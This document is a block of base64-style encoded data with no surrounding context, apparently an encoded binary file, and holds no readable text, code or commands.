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
